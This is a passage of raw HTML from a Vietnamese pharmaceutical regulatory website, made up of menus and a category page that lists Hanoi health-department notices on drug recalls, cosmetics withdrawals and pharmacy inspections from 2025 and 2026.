thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://vnras.com/references/">All</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1044" href="https://vnras.com/references/book/">BOOKS/SÁCH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="2778" href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="221" href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="229" href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1987" href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="234" href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="218" href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1988" href="https://vnras.com/references/training/">Training/Tập huấn</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" /></a></div>                <a href="https://vnras.com/references/" class="td-post-category">REFERENCES/TÀI LIỆU THAM KHẢO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”">Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" class="td-image-wrap " title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương">Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" class="td-image-wrap " title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sách Tố Nữ kinh" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu">Tìm hiểu nội dung và tải miễn phí sách Tố Nữ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" class="td-image-wrap " title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/04/martindale-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vnras.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://vnras.com/">
                <img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
                <span class="td-visual-hidden">Vietnam Regulatory Affairs Society &#8211; Luật Dược Việt Nam</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  href="https://trungtamthuoc.com/hoat-chat" rel="dofollow"><img alt="" style="border: 1px dotted #ccc;max-height: 84px;" src="/wp-content/uploads/2024/05/tra-cuu-duoc-thu.jpg" /></a></div>


</div>
</div>                </div>
                    </div>
    </div>

</div>


            </div>



            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vnras.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">REGULATIONS/VĂN BẢN</span></div></div>

                        <h1 class="entry-title td-page-title">REGULATIONS/VĂN BẢN</h1>
                        <div class="td-category-description"><p>Regulations</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_51" data-td_block_id="tdi_50" href="https://vnras.com/regulations/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_52" data-td_block_id="tdi_50" href="https://vnras.com/regulations/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_53" data-td_block_id="tdi_50" href="https://vnras.com/regulations/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_54" data-td_block_id="tdi_50" href="https://vnras.com/regulations/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_55" data-td_block_id="tdi_50" href="https://vnras.com/regulations/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_56" data-td_block_id="tdi_50" href="https://vnras.com/regulations/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_57 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style></style><div id=tdi_57 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" ><img width="534" height="462" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-534x462.jpg"   alt="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc">Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và...</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:52:28+07:00" >2026-01-18</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" ><img width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-265x198.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-265x198.jpg 265w, https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026">Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở...</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-265x198.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-265x198.jpg 265w, https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi...</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" ><img width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-265x198.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-265x198.jpg 265w, https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)">Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)" ><img width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025-1-265x198.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025-1-265x198.jpg 265w, https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025-1-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)" title="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/regulations/violation/" class="td-post-category">Violation- Recall - Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16/"  rel="bookmark" title="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)">Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc...</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7338/SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc thông báo thu hồi thuốc vi phạm mức độ 3" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Công văn số : 7338/SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc thông báo thu hồi thuốc vi phạm mức độ 3" title="Công văn số : 7338/SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc thông báo thu hồi thuốc vi phạm mức độ 3" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3/"  rel="bookmark" title="Công văn số : 7338/SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc thông báo thu hồi thuốc vi phạm mức độ 3">Công văn số : 7338/SYT-NVD Sở Y tế Hà Nội ngày...</a></h3>
            <div class="td-module-meta-info">
